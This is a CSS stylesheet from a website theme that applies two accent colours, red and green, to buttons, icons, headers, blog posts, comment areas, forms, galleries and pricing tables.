.bg-theme-colored2-darker5 {
  background-color: #74a238 !important; }

.bg-theme-colored2-darker6 {
  background-color: #729e37 !important; }

.bg-theme-colored2-darker7 {
  background-color: #6f9b36 !important; }

.bg-theme-colored2-darker8 {
  background-color: #6c9734 !important; }

.bg-theme-colored2-darker9 {
  background-color: #6a9333 !important; }

/* -------- Transparent bg Color ---------- */
.bg-theme-colored2-transparent-9 {
  background-color: rgba(130, 181, 63, 0.9) !important; }

.bg-theme-colored2-transparent-8 {
  background-color: rgba(130, 181, 63, 0.8) !important; }

.bg-theme-colored2-transparent-7 {
  background-color: rgba(130, 181, 63, 0.7) !important; }

.bg-theme-colored2-transparent-6 {
  background-color: rgba(130, 181, 63, 0.6) !important; }

.bg-theme-colored2-transparent-5 {
  background-color: rgba(130, 181, 63, 0.5) !important; }

.bg-theme-colored2-transparent-4 {
  background-color: rgba(130, 181, 63, 0.4) !important; }

.bg-theme-colored2-transparent-3 {
  background-color: rgba(130, 181, 63, 0.3) !important; }

.bg-theme-colored2-transparent-2 {
  background-color: rgba(130, 181, 63, 0.2) !important; }

.bg-theme-colored2-transparent-1 {
  background-color: rgba(130, 181, 63, 0.1) !important; }

.bg-theme-colored2-transparent {
  background-color: rgba(130, 181, 63, 0.5) !important; }

/* -------- btn-themr-color ---------- */
.text-theme-colored2 .btn-plain-text,
.text-theme-colored2 .btn-plain-text-with-arrow {
  color: #82b53f !important; }

/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored2 */ }
  .layer-overlay.overlay-theme-colored2::before {
    background-color: rgba(130, 181, 63, 0.8) !important; }
  .layer-overlay.overlay-theme-colored2-1::before {
    background-color: rgba(130, 181, 63, 0.1); }
  .layer-overlay.overlay-theme-colored2-2::before {
    background-color: rgba(130, 181, 63, 0.2); }
  .layer-overlay.overlay-theme-colored2-3::before {
    background-color: rgba(130, 181, 63, 0.3); }
  .layer-overlay.overlay-theme-colored2-4::before {
    background-color: rgba(130, 181, 63, 0.4); }
  .layer-overlay.overlay-theme-colored2-5::before {
    background-color: rgba(130, 181, 63, 0.5); }
  .layer-overlay.overlay-theme-colored2-6::before {
    background-color: rgba(130, 181, 63, 0.6); }
  .layer-overlay.overlay-theme-colored2-7::before {
    background-color: rgba(130, 181, 63, 0.7); }
  .layer-overlay.overlay-theme-colored2-8::before {
    background-color: rgba(130, 181, 63, 0.8); }
  .layer-overlay.overlay-theme-colored2-9::before {
    background-color: rgba(130, 181, 63, 0.9); }

/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
*/
.icon-theme-colored2 a {
  color: #82b53f; }

.icon-theme-colored2.icon-bordered a {
  border-color: #82b53f; }
  .icon-theme-colored2.icon-bordered a:hover {
    background-color: #82b53f;
    color: #fff; }

.icon-theme-colored2.icon-dark a {
  background-color: #82b53f;
  color: #fff; }
  .icon-theme-colored2.icon-dark a:hover {
    background-color: #678f32; }

.icon-theme-colored2.icon-dark.icon-bordered a {
  border-color: #82b53f;
  color: #82b53f; }
  .icon-theme-colored2.icon-dark.icon-bordered a:hover {
    background-color: #82b53f;
    border-color: #82b53f;
    color: #fff; }

.icon-theme-colored2.icon-gray a {
  color: #82b53f; }
  .icon-theme-colored2.icon-gray a:hover {
    color: #678f32; }

.icon-theme-colored2.icon-gray.icon-bordered a {
  color: #82b53f; }
  .icon-theme-colored2.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #82b53f; }

.icon-hover-theme-colored2 a:hover {
  background-color: #82b53f;
  border-color: #82b53f;
  color: #fff; }

.styled-icons.icon-hover-theme-colored2 a:hover {
  background-color: #82b53f;
  border-color: #82b53f;
  color: #fff; }

/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
*/
.icon-box.iconbox-theme-colored2 .icon {
  color: #82b53f; }
  .icon-box.iconbox-theme-colored2 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #82b53f; }
  .icon-box.iconbox-theme-colored2 .icon.icon-bordered {
    border-color: #82b53f; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-bordered {
      background-color: #82b53f;
      color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
  .icon-box.iconbox-theme-colored2:hover .icon.icon-gray {
    background-color: #82b53f;
    color: #fff; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-gray.icon-bordered {
      background-color: #82b53f;
      border-color: #82b53f;
      color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark {
    background-color: #82b53f;
    color: #fff; }
    .icon-box.iconbox-theme-colored2 .icon.icon-dark.icon-bordered {
      background-color: transparent;
      border-color: #82b53f;
      color: #82b53f; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-dark {
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-dark.icon-bordered {
        background-color: #82b53f;
        border-color: #82b53f;
        color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white {
    background-color: #fff;
    color: #82b53f; }
    .icon-box.iconbox-theme-colored2 .icon.icon-white.icon-bordered {
      background-color: transparent;
      border-color: #82b53f;
      color: #fff; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-white {
      background-color: #82b53f;
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-white.icon-bordered {
        background-color: #82b53f;
        border-color: #82b53f;
        color: #fff; }

.icon-box.iconbox-theme-colored2.iconbox-border {
  border-color: #82b53f; }

/*
 *  accordion.scss
 * -----------------------------------------------
*/
.accordion-theme-colored2 .panel-default > .panel-heading {
  background-color: #82b53f; }
  .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a,
  .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:hover,
  .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored2 .panel-heading .panel-title a.active:before {
  background: #82b53f; }

.panel-group.accordion-classic-theme-colored2-filled .panel-heading {
  background: #82b53f; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a:before {
      background: #7aaa3b;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a.active:before {
      background: #5f842e; }

.panel-group.accordion-classic-theme-colored21 .panel-heading {
  background: #82b53f; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a:before {
      background: #74a238;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a.active:before {
      background: #dd3333; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:before {
  background-color: #82b53f; }

.panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:after {
  background-color: #82b53f; }

.line-bottom-theme-colored2:after {
  background: #82b53f; }

/*
 * widget
 * -----------------------------------------------
*/
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after {
  background: #82b53f; }

/*
 * header-top.scss
 * -----------------------------------------------
*/
header#header .header-top {
  background-color: #dd3333; }

/*
 * header-mid.scss
 * -----------------------------------------------
*/
header#header .header-middle .header-mid-column3-container .contact-info .font-icon {
  color: #dd3333; }

/*
 * header-nav.scss
 * -----------------------------------------------
*/
#top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) {
  color: #dd3333; }
  #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #dd3333; }

#top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) {
  color: #dd3333; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #dd3333; }

/*
 * header-type.scss
 * -----------------------------------------------
*/
/*
 * page-title.scss
 * -----------------------------------------------
*/
.page-title .breadcrumbs .active {
  color: #dd3333; }
  .page-title .breadcrumbs .active span {
    color: #dd3333; }

/*
 * 404.scss
 * -----------------------------------------------
*/
.page-404-wrapper .page-404-main-content .title {
  color: #dd3333; }

.page-404-wrapper .helpful-links ul li::before {
  color: #dd3333; }

.page-404-wrapper .helpful-links ul li a:hover {
  color: #dd3333; }

/*
 * custom-section-color-set.scss
 * -----------------------------------------------
*/
/*
 * custom-section-color1.scss
 * -----------------------------------------------
*/
/*
 * custom-section-color2.scss
 * -----------------------------------------------
*/
/*
 * blog.scss
 * -----------------------------------------------
*/
article .entry-content h1 a:hover, article .entry-content h2 a:hover, article .entry-content h3 a:hover, article .entry-content h4 a:hover, article .entry-content h5 a:hover, article .entry-content h6 a:hover,
article .entry-content .h1 a:hover, article .entry-content .h2 a:hover, article .entry-content .h3 a:hover, article .entry-content .h4 a:hover, article .entry-content .h5 a:hover, article .entry-content .h6 a:hover {
  color: #dd3333; }

article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link) {
  color: #dd3333; }
  article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
    color: #a81c1c; }

article .entry-meta i, article .entry-meta .sl-wrapper .sl-icon svg {
  color: #dd3333; }

article .entry-meta a:hover {
  color: #dd3333; }

body.single .single-post-tags a:hover {
  background-color: #dd3333; }

/*
 * blog-single.scss
 * -----------------------------------------------
*/
body.single .single-post-tags a {
  background-color: #dd3333;
  color: #fff; }
  body.single .single-post-tags a:hover {
    background-color: #8abe45; }

body.single .main-content-area article .entry-meta li i,
body.single .main-content-area article .entry-meta li .sl-wrapper .sl-icon svg {
  color: #dd3333; }

.tm-social-share-icons .title i {
  color: #dd3333; }

body.single .pre-next-post-link .pre-post-link:hover a,
body.single .pre-next-post-link .next-post-link:hover a {
  color: #dd3333; }

.page-links > span {
  border-color: #dd3333;
  background-color: #dd3333; }

.page-links a {
  border-color: #dd3333; }
  .page-links a:hover, .page-links a:focus {
    background-color: #dd3333; }

.comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
.comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link,
.comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
.comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
.comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link {
  color: #dd3333; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus,
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover,
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus,
  .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover,
  .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus,
  .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover,
  .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus,
  .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover,
  .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus {
    color: #bd2020; }

.comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:focus,
.comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:hover,
.comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a:focus {
  color: #dd3333; }

.comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:focus,
.comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:hover,
.comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a:focus {
  color: #dd3333; }

.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
  color: #dd3333; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:hover, .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:focus {
    color: #bd2020; }

.comments-area .comment-respond .comment-form .logged-in-as a {
  color: #dd3333; }
  .comments-area .comment-respond .comment-form .logged-in-as a:hover, .comments-area .comment-respond .comment-form .logged-in-as a:focus {
    color: #bd2020; }

/*
 * blog-single.scss
 * -----------------------------------------------
*/
article.format-link .post-link {
  background-color: #dd3333; }

article.format-quote blockquote {
  background-color: #dd3333; }

/*
 * elements: forms.scss
 * -----------------------------------------------
*/
.woocommerce .woocommerce-form-login .input-text:active, .woocommerce .woocommerce-form-login .input-text:focus {
  box-shadow: 0 0 0 2px #dd3333; }

.form-control:active, .form-control:focus {
  box-shadow: 0 0 0 2px #dd3333; }

.tm-contact-form-style1 .form-submit-btn,
.tm-request-a-call-back-form1 .form-submit-btn {
  background-color: #dd3333; }
  .tm-contact-form-style1 .form-submit-btn:hover,
  .tm-request-a-call-back-form1 .form-submit-btn:hover {
    border-color: #dd3333;
    color: #dd3333; }

.tm-contact-form-style1 input[type=text]:focus,
.tm-contact-form-style1 input[type=email]:focus,
.tm-contact-form-style1 textarea:focus,
.tm-request-a-call-back-form1 input[type=text]:focus,
.tm-request-a-call-back-form1 input[type=email]:focus,
.tm-request-a-call-back-form1 textarea:focus {
  border-bottom-color: #dd3333; }

/*
 * elements: isotope-layout.scss
 * -----------------------------------------------
*/
/* -------- Isotop Filter ---------- */
.isotope-layout-filter.cat-filter-theme-colored1 a.active, .isotope-layout-filter.cat-filter-theme-colored1 a:focus, .isotope-layout-filter.cat-filter-theme-colored1 a:hover,
.carousel-layout-filter.cat-filter-theme-colored1 a.active,
.carousel-layout-filter.cat-filter-theme-colored1 a:focus,
.carousel-layout-filter.cat-filter-theme-colored1 a:hover {
  background-color: #dd3333; }

.isotope-layout-filter.cat-filter-theme-colored1.filter-style-2 a,
.carousel-layout-filter.cat-filter-theme-colored1.filter-style-2 a {
  border-color: #dd3333; }

.isotope-layout-filter.cat-filter-theme-colored1.filter-style-6 a,
.carousel-layout-filter.cat-filter-theme-colored1.filter-style-6 a {
  border-color: #dd3333; }

.isotope-layout-filter.cat-filter-theme-colored1.filter-style-10 a,
.carousel-layout-filter.cat-filter-theme-colored1.filter-style-10 a {
  border-color: #dd3333; }

.isotope-layout-filter.cat-filter-theme-colored1.filter-style-14 a,
.carousel-layout-filter.cat-filter-theme-colored1.filter-style-14 a {
  border-color: #dd3333; }

.isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a.active, .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a:focus, .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a:hover,
.carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a.active,
.carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a:focus,
.carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a:hover {
  background: none;
  border-bottom-color: #dd3333; }

.isotope-layout-filter.cat-filter-theme-colored2 a.active, .isotope-layout-filter.cat-filter-theme-colored2 a:focus, .isotope-layout-filter.cat-filter-theme-colored2 a:hover,
.carousel-layout-filter.cat-filter-theme-colored2 a.active,
.carousel-layout-filter.cat-filter-theme-colored2 a:focus,
.carousel-layout-filter.cat-filter-theme-colored2 a:hover {
  background-color: #82b53f; }

.isotope-layout-filter.cat-filter-theme-colored2.filter-style-2 a,
.carousel-layout-filter.cat-filter-theme-colored2.filter-style-2 a {
  border-color: #82b53f; }

.isotope-layout-filter.cat-filter-theme-colored2.filter-style-6 a,
.carousel-layout-filter.cat-filter-theme-colored2.filter-style-6 a {
  border-color: #82b53f; }

.isotope-layout-filter.cat-filter-theme-colored2.filter-style-10 a,
.carousel-layout-filter.cat-filter-theme-colored2.filter-style-10 a {
  border-color: #82b53f; }

.isotope-layout-filter.cat-filter-theme-colored2.filter-style-14 a,
.carousel-layout-filter.cat-filter-theme-colored2.filter-style-14 a {
  border-color: #82b53f; }

.isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a.active, .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a:focus, .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a:hover,
.carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a.active,
.carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a:focus,
.carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a:hover {
  background: none;
  border-bottom-color: #82b53f; }

/*
 * elements: owl-carousel.scss
 * -----------------------------------------------
*/
.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next {
  background: #dd3333 !important; }

/*
 *  cpt-staff.scss
 * -----------------------------------------------
*/
.sidebar-staff .widget-staff.staff-contact-info .dl-horizontal dt i {
  color: #dd3333; }

.tm-sc-staff .contact-info li i {
  color: #dd3333; }

/*
 *  cpt-gallery.scss
 * -----------------------------------------------
*/
.tm-sc-gallery .overlay-shade.shade-theme-colored1 {
  background-color: #dd3333; }

.tm-sc-gallery .overlay-shade.shade-theme-colored2 {
  background-color: #82b53f; }

.tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details {
  background-color: #dd3333; }

/*
 *  cpt-gallery.scss
 * -----------------------------------------------
*/
.tm-sc-courses .course-header .course-price {
  background-color: rgba(221, 51, 51, 0.7); }

/*
 *  cpt-services.scss
 * -----------------------------------------------
*/
.tm-sc-services .tm-service .btn-plain-text:after {
  background: #dd3333; }

.tm-sc-services .tm-service .btn-plain-text-with-arrow:focus:after, .tm-sc-services .tm-service .btn-plain-text-with-arrow:hover:after {
  color: #dd3333; }

/*
 *  cpt-works.scss
 * -----------------------------------------------
*/
.work-archive .work-single .cat-list {
  background: rgba(221, 51, 51, 0.7); }

.work-archive .work-single .btn-plain-text:after {
  background: #dd3333; }

.work-archive .work-single .btn-plain-text-with-arrow:focus:after, .work-archive .work-single .btn-plain-text-with-arrow:hover:after {
  color: #dd3333; }

/*
 *  cpt-departments.scss
 * -----------------------------------------------
*/
.tm-sc-departments-tab .nav-tabs > a > i {
  color: #dd3333; }

.tm-sc-departments-tab .nav-tabs > a.active,
.tm-sc-departments-tab .nav-tabs > a.active:hover,
.tm-sc-departments-tab .nav-tabs > a.active:focus,
.tm-sc-departments-tab .nav-tabs > a:hover,
.tm-sc-departments-tab .nav-tabs > a:focus {
  background-color: #dd3333 !important; }
  .tm-sc-departments-tab .nav-tabs > a.active i, .tm-sc-departments-tab .nav-tabs > a.active span,
  .tm-sc-departments-tab .nav-tabs > a.active:hover i,
  .tm-sc-departments-tab .nav-tabs > a.active:hover span,
  .tm-sc-departments-tab .nav-tabs > a.active:focus i,
  .tm-sc-departments-tab .nav-tabs > a.active:focus span,
  .tm-sc-departments-tab .nav-tabs > a:hover i,
  .tm-sc-departments-tab .nav-tabs > a:hover span,
  .tm-sc-departments-tab .nav-tabs > a:focus i,
  .tm-sc-departments-tab .nav-tabs > a:focus span {
    color: #fff; }

.tm-sc-departments-tab-vertical .nav-pills .nav-link-thumb-icon {
  color: #dd3333; }

.tm-sc-departments-tab-vertical .nav-pills .nav-link.active {
  background-color: #dd3333 !important; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link.active i, .tm-sc-departments-tab-vertical .nav-pills .nav-link.active span {
    color: #fff; }

/*
 * Shortcode: blockquote.scss
 * -----------------------------------------------
*/
blockquote:before {
  color: #dd3333; }

blockquote.border-left-theme-colored {
  border-left-color: #dd3333; }

blockquote.quote-icon-theme-colored:before {
  color: #dd3333; }

blockquote.footer-cite-theme-colored footer {
  color: #dd3333; }

/*
 * Shortcode: blog.scss
 * -----------------------------------------------
*/
.tm-sc-blog article .entry-meta i, .tm-sc-blog article .entry-meta .sl-wrapper .sl-icon svg {
  color: #dd3333; }

.tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta {
  background-color: rgba(221, 51, 51, 0.8); }

.tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta {
  background-color: rgba(221, 51, 51, 0.9); }

/*
 * Shortcode: buttons.scss
 * -----------------------------------------------
*/
.btn-theme-colored1 {
  color: #fff;
  background-color: #dd3333;
  border-color: #dd3333; }
  .btn-theme-colored1:hover {
    color: #fff;
    background-color: #c82121;
    border-color: #bd2020; }
  .btn-theme-colored1:focus, .btn-theme-colored1.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 51, 51, 0.5); }
  .btn-theme-colored1.disabled, .btn-theme-colored1:disabled {
    color: #fff;
    background-color: #dd3333;
    border-color: #dd3333; }
  .btn-theme-colored1:not(:disabled):not(.disabled):active, .btn-theme-colored1:not(:disabled):not(.disabled).active,
  .show > .btn-theme-colored1.dropdown-toggle {
    color: #fff;
    background-color: #bd2020;
    border-color: #b31e1e; }
    .btn-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-theme-colored1:not(:disabled):not(.disabled).active:focus,
    .show > .btn-theme-colored1.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 51, 51, 0.5); }

.btn-theme-colored2 {
  color: #212529;
  background-color: #82b53f;
  border-color: #82b53f; }
  .btn-theme-colored2:hover {
    color: #fff;
    background-color: #6e9935;
    border-color: #678f32; }
  .btn-theme-colored2:focus, .btn-theme-colored2.focus {
    box-shadow: 0 0 0 0.2rem rgba(130, 181, 63, 0.5); }
  .btn-theme-colored2.disabled, .btn-theme-colored2:disabled {
    color: #212529;
    background-color: #82b53f;
    border-color: #82b53f; }
  .btn-theme-colored2:not(:disabled):not(.disabled):active, .btn-theme-colored2:not(:disabled):not(.disabled).active,
  .show > .btn-theme-colored2.dropdown-toggle {
    color: #fff;
    background-color: #678f32;
    border-color: #60862f; }
    .btn-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-theme-colored2:not(:disabled):not(.disabled).active:focus,
    .show > .btn-theme-colored2.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(130, 181, 63, 0.5); }

.btn-outline-theme-colored1 {
  color: #dd3333;
  background-color: transparent;
  background-image: none;
  border-color: #dd3333; }
  .btn-outline-theme-colored1:hover {
    color: #fff;
    background-color: #dd3333;
    border-color: #dd3333; }
  .btn-outline-theme-colored1:focus, .btn-outline-theme-colored1.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 51, 51, 0.5); }
  .btn-outline-theme-colored1.disabled, .btn-outline-theme-colored1:disabled {
    color: #dd3333;
    background-color: transparent; }
  .btn-outline-theme-colored1:not(:disabled):not(.disabled):active, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active,
  .show > .btn-outline-theme-colored1.dropdown-toggle {
    color: #fff;
    background-color: #dd3333;
    border-color: #dd3333; }
    .btn-outline-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-theme-colored1.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 51, 51, 0.5); }

.btn-outline-theme-colored2 {
  color: #82b53f;
  background-color: transparent;
  background-image: none;
  border-color: #82b53f; }
  .btn-outline-theme-colored2:hover {
    color: #212529;
    background-color: #82b53f;
    border-color: #82b53f; }
  .btn-outline-theme-colored2:focus, .btn-outline-theme-colored2.focus {
    box-shadow: 0 0 0 0.2rem rgba(130, 181, 63, 0.5); }
  .btn-outline-theme-colored2.disabled, .btn-outline-theme-colored2:disabled {
    color: #82b53f;
    background-color: transparent; }
  .btn-outline-theme-colored2:not(:disabled):not(.disabled):active, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active,
  .show > .btn-outline-theme-colored2.dropdown-toggle {
    color: #212529;
    background-color: #82b53f;
    border-color: #82b53f; }
    .btn-outline-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-theme-colored2.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(130, 181, 63, 0.5); }

.hvr-sweep-to-right[class^="btn-outline-"]:hover, .hvr-sweep-to-right[class^="btn-outline-"]:focus, .hvr-sweep-to-right[class^="btn-outline-"]:active, .hvr-sweep-to-right[class*=" btn-outline-"]:hover, .hvr-sweep-to-right[class*=" btn-outline-"]:focus, .hvr-sweep-to-right[class*=" btn-outline-"]:active,
.hvr-bounce-to-right[class^="btn-outline-"]:hover,
.hvr-bounce-to-right[class^="btn-outline-"]:focus,
.hvr-bounce-to-right[class^="btn-outline-"]:active,
.hvr-bounce-to-right[class*=" btn-outline-"]:hover,
.hvr-bounce-to-right[class*=" btn-outline-"]:focus,
.hvr-bounce-to-right[class*=" btn-outline-"]:active,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:hover,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:focus,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:active,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:hover,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:focus,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:active {
  background-color: transparent; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored1:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored1:before {
  background: #dd3333; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored2:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored2:before {
  background: #82b53f; }

.btn-theme-colored1 {
  color: #fff; }

.btn-theme-colored2 {
  color: #fff; }

/*
 * Shortcode: pricing-tables.scss
 * -----------------------------------------------
*/
.tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
  color: #dd3333; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul li:before {
  color: #dd3333; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-label {
  background-color: #dd3333; }

/*
 * Shortcode: newsletter.scss
 * -----------------------------------------------
*/
.mailchimp-form .mc4wp-form .input-group-btn .btn {
  background: #dd3333; }

/*
 * Shortcode: icon-box.scss
 * -----------------------------------------------
*/
.icon-box.iconbox-style3-moving-border-bottom:after {
  background-image: -moz-linear-gradient(0deg, #dd3333 0%, #ec8a8a 100%);
  background-image: -webkit-linear-gradient(0deg, #dd3333 0%, #ec8a8a 100%);
  background-image: -ms-linear-gradient(0deg, #dd3333 0%, #ec8a8a 100%); }

.tm-features-icon-box:hover {
  border: 1px solid #dd3333; }

.tm-features-icon-box:after {
  color: #dd3333; }

/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
*/
.tm-sc-section-title.line-bottom-style2-solid-line .title-wrapper:after {
  background-color: #dd3333; }

.tm-sc-section-title.line-bottom-style3-bordered-line .title-wrapper:after {
  border-color: #dd3333; }

.tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:after {
  background-color: #dd3333; }

.tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:after {
  background-color: #dd3333; }

